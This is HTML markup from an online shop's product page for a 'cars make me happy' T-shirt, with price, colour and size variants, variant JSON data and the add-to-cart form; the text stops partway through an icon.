<div class='jdgm-widget jdgm-preview-badge'
    data-id='8012210143497'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.64' data-number-of-reviews='1503' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.64' tabindex='0' aria-label='4.64 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 1503 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--25718588342537__main" role="status"  style="--margin-top: 0.6rem;--margin-bottom: 0.3rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.0rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.2rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.4rem;
    }
  </style>


<div
  class="
    price price-template--25718588342537__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €29,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €29,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en/cart/add" id="product-form-installment-template--25718588342537__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43681402519817">
                    
<input type="hidden" name="product-id" value="8012210143497" /><input type="hidden" name="section-id" value="template--25718588342537__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--25718588342537__main"
    class="no-js-hidden"
    data-section="template--25718588342537__main"
    data-url="/en/products/cars-make-me-happy-shirt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.8rem;--margin-bottom: 2.1rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25718588342537__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25718588342537__main-0">
              
                <span id="custom-label-template--25718588342537__main-1">
                  
                  
                  Colour: Black 
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25718588342537__main-1-0"
          name="Colour"
          value="Black"
          form="product-form-template--25718588342537__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25718588342537__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--25718588342537__main-1-1"
          name="Colour"
          value="Spectra Yellow"
          form="product-form-template--25718588342537__main"
          data-swatch="true"
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&width=200"
                    alt="Spectra Yellow"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25718588342537__main-1-1">
        </label>
        <span class="color-swatch__label">Spectra Yellow</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25718588342537__main-1-2"
          name="Colour"
          value="White"
          form="product-form-template--25718588342537__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&width=200"
                    alt="White"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25718588342537__main-1-2">
        </label>
        <span class="color-swatch__label">White</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25718588342537__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25718588342537__main-1">
              
                <span id="custom-label-template--25718588342537__main-2">
                  
                  
                  Size: S 
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25718588342537__main-2-0"
        name="Size"
        value="S"
        form="product-form-template--25718588342537__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25718588342537__main-2-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25718588342537__main-2-1"
        name="Size"
        value="M"
        form="product-form-template--25718588342537__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25718588342537__main-2-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25718588342537__main-2-2"
        name="Size"
        value="L"
        form="product-form-template--25718588342537__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25718588342537__main-2-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25718588342537__main-2-3"
        name="Size"
        value="XL"
        form="product-form-template--25718588342537__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25718588342537__main-2-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25718588342537__main-2-4"
        name="Size"
        value="XXL"
        form="product-form-template--25718588342537__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25718588342537__main-2-4">
        XXL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43681402519817,"title":"S \/ Black","option1":"Black","option2":"S","option3":null,"sku":"mt_black-S-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - S \/ Black","public_title":"S \/ Black","options":["Black","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402552585,"title":"M \/ Black","option1":"Black","option2":"M","option3":null,"sku":"mt_black-M-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - M \/ Black","public_title":"M \/ Black","options":["Black","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402585353,"title":"L \/ Black","option1":"Black","option2":"L","option3":null,"sku":"mt_black-L-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - L \/ Black","public_title":"L \/ Black","options":["Black","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402618121,"title":"XL \/ Black","option1":"Black","option2":"XL","option3":null,"sku":"mt_black-XL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - XL \/ Black","public_title":"XL \/ Black","options":["Black","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402650889,"title":"XXL \/ Black","option1":"Black","option2":"XXL","option3":null,"sku":"mt_black-XXL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - XXL \/ Black","public_title":"XXL \/ Black","options":["Black","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402683657,"title":"S \/ Spectra Yellow","option1":"Spectra Yellow","option2":"S","option3":null,"sku":"LI60JUI2","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - S \/ Spectra Yellow","public_title":"S \/ Spectra Yellow","options":["Spectra Yellow","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402716425,"title":"M \/ Spectra Yellow","option1":"Spectra Yellow","option2":"M","option3":null,"sku":"45Y6G5PY","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - M \/ Spectra Yellow","public_title":"M \/ Spectra Yellow","options":["Spectra Yellow","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402749193,"title":"L \/ Spectra Yellow","option1":"Spectra Yellow","option2":"L","option3":null,"sku":"JND65BUH","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - L \/ Spectra Yellow","public_title":"L \/ Spectra Yellow","options":["Spectra Yellow","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402781961,"title":"XL \/ Spectra Yellow","option1":"Spectra Yellow","option2":"XL","option3":null,"sku":"LESFAZBZ","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - XL \/ Spectra Yellow","public_title":"XL \/ Spectra Yellow","options":["Spectra Yellow","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402814729,"title":"XXL \/ Spectra Yellow","option1":"Spectra Yellow","option2":"XXL","option3":null,"sku":"6SV6PBAX","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - XXL \/ Spectra Yellow","public_title":"XXL \/ Spectra Yellow","options":["Spectra Yellow","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402847497,"title":"S \/ White","option1":"White","option2":"S","option3":null,"sku":"mt_white-S-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - S \/ White","public_title":"S \/ White","options":["White","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402880265,"title":"M \/ White","option1":"White","option2":"M","option3":null,"sku":"mt_white-M-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - M \/ White","public_title":"M \/ White","options":["White","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402913033,"title":"L \/ White","option1":"White","option2":"L","option3":null,"sku":"mt_white-L-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - L \/ White","public_title":"L \/ White","options":["White","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402945801,"title":"XL \/ White","option1":"White","option2":"XL","option3":null,"sku":"mt_white-XL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - XL \/ White","public_title":"XL \/ White","options":["White","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402978569,"title":"XXL \/ White","option1":"White","option2":"XXL","option3":null,"sku":"mt_white-XXL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - XXL \/ White","public_title":"XXL \/ White","options":["White","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25718588342537__main"
  style="--margin-top: 1.8rem;--margin-bottom: 2.1rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25718588342537__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25718588342537__main"
        class="select__select"
        form="product-form-template--25718588342537__main"
      ><option
            
              selected="selected"
            
            
            value="43681402519817"
          >S / Black - €29,95</option><option
            
            
            value="43681402552585"
          >M / Black - €29,95</option><option
            
            
            value="43681402585353"
          >L / Black - €29,95</option><option
            
            
            value="43681402618121"
          >XL / Black - €29,95</option><option
            
            
            value="43681402650889"
          >XXL / Black - €29,95</option><option
            
            
              disabled
            
            value="43681402683657"
          >S / Spectra Yellow - €29,95 - Sold out</option><option
            
            
              disabled
            
            value="43681402716425"
          >M / Spectra Yellow - €29,95 - Sold out</option><option
            
            
              disabled
            
            value="43681402749193"
          >L / Spectra Yellow - €29,95 - Sold out</option><option
            
            
              disabled
            
            value="43681402781961"
          >XL / Spectra Yellow - €29,95 - Sold out</option><option
            
            
              disabled
            
            value="43681402814729"
          >XXL / Spectra Yellow - €29,95 - Sold out</option><option
            
            
            value="43681402847497"
          >S / White - €29,95</option><option
            
            
            value="43681402880265"
          >M / White - €29,95</option><option
            
            
            value="43681402913033"
          >L / White - €29,95</option><option
            
            
            value="43681402945801"
          >XL / White - €29,95</option><option
            
            
            value="43681402978569"
          >XXL / White - €29,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AZ1kvajhycHFXeGFKO__mageplaza_size_chart_mp_inline_button_dkxRmi" class="shopify-block shopify-app-block mp-inline-button">

<!-- BEGIN app snippet: inline-button --><mageplaza_sc class='_mpLoading' type="inline-btn"></mageplaza_sc>
<!-- END app snippet -->
</div>




<div
  class="
    product__text-container product__text-container-text_4a9bqF
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.3rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.8rem;--margin-bottom: 0.0rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#d9b66e;--icon-color:#0e9f10;"
      >
        
        <span><strong>- Geringer Lagerbestand </strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<style>
  #ProductSubmitButton-template--25718588342537__main,
  #SectionAtcBtn-template--25718588342537__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--25718588342537__main {
      --color-button: 35, 35, 35;
      --color-button-text: 251, 251, 251;
    }
  
  
  
  
  
    #SectionAtcBtn-template--25718588342537__main {
      --color-base-accent-1: 112, 10, 37;
      --color-base-outline-button-labels: 112, 10, 37;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 1.8rem;--margin-bottom: 1.2rem;"
><product-form
      id="ProductForm-template--25718588342537__main"
      class="product-form main-product-form"
      data-section="template--25718588342537__main"
      data-options="Colour,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en/cart/add" id="product-form-template--25718588342537__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25718588342537__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43681402519817"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25718588342537__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8012210143497" /><input type="hidden" name="section-id" value="template--25718588342537__main" /></form></product-form><link href="//tuningislife.de/cdn/shop/t/77/assets/component-pickup-availability.css?v=132348821858131657411758193172" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en"
      data-variant-id="43681402519817"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
